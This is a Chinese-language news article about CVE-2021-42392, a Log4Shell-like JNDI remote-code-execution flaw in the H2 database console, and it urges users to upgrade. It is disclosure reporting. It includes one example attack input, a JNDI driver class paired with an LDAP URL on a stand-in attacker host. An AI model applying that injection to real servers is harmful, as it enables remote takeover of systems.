

安全廠商JFrog說明,CVE-2021-42392漏洞出在H2資料庫框架裏多條程式碼路徑,在未經過濾下將攻擊者控制、變造的URL,傳送到控制臺上的javax.naming.Context.lookup函式,允許載入遠端程式,即Java程式碼注入或RCE。(圖片來源/JFrog)

去年底爆發的Apache Log4j軟體漏洞,讓全球資安及伺服器管理員至今仍忙得不可開交,安全廠商JFrog又發現另一個常用軟體H2資料庫,也有類似Log4Shell的遠端程式碼執行(RCE)漏洞,呼籲用戶立即升級到最新的2.0.206版本。

這家安全廠商去年12月在H2資料庫控制臺(console)發現到的漏洞(編號CVE-2021-42392),和Log4Shell(JNDI remote class loading)根本原因相同。使未經授權的攻擊者可傳送經改造的參數、觸發目標伺服器的漏洞,而在受害機器上遠端執行程式碼。CVE-2021-42392的風險值尚未給定,研究人員解釋,是因為最新漏洞被開採風險尚難確認。

H2是開源Java SQL資料庫,以其輕巧、執行於記憶體內,不需資料儲存在磁碟內而受許多開發人員歡迎,也廣泛用於多種專案中,像是Web平臺專案Spring Boot或是IoT專案ThingWorks。com.h2database:h2並以將700項成品(artifact)相依,而名列Maven套件庫中前5大套件之林。

CVE-2021-42392漏洞出在H2資料庫框架裏多條程式碼路徑,在未經過濾下將攻擊者控制、變造的URL,傳送到控制臺上的javax.naming.Context.lookup函式,允許載入遠端程式,即Java程式碼注入或RCE。

研究人員進一步解釋,org.h2.util.JdbcUtils.getConnection方法可加入驅動程式類別(driver class)及資料庫URL。如果驅動程式類別可被指派為javax.naming.Context類,則攻擊者可建立物件實例(inisantiate)及呼叫查詢方法。此時若提供的驅動程式類別是javax.naming.InitialContext及URL: ldap://attacker.com/Exploit,則可導致RCE、甚至接管系統。

不過它和Log4Shell風險還是一段差距。研究人員說明,首先,處理惡意呼叫的目標機器必須是跑H2控制臺(console)的伺服器。許多廠商和企業可能有H2資料庫,但不見得有H2控制臺。這就縮減了潛在受害者的廣度。另外,香草(vanilla)版H2資料庫中,H2控制臺預設只聽取本地主機連線,不會受遠端攻擊,但是它也可變更為聽取遠端連線。

研究人員指出,如果本地區域網路(LAN)、甚至廣域網路(WAN)上跑H2控制臺軟體的伺服器有這漏洞的話,後果相當嚴重。研究人員也呼籲用戶立即升級到已解決漏洞的最新2.0.206版本,原因在於有其他攻擊管道,同時遭開採風險尚難確認。

在Log4Shell漏洞方面,Log4j修補版本公布一個月後,駭客攻擊活動仍然猛烈。微軟本周指出,12月幾個星期間試圖開採漏洞的活動仍然頻繁,他們觀察到攻擊者涵括中國、伊朗、北韓、土耳其及俄羅斯等國家支持的駭客組織,及以獲利為目的犯罪組織。美國聯邦交易委員會(FTC)警告,若因未修補漏洞而致客戶個資外洩或財務損失,可能遭FTC提告。

熱門新聞

2026-02-11

2026-02-11

2026-02-09

2026-02-10

2026-02-10

2026-02-06

2026-02-10

2026-02-10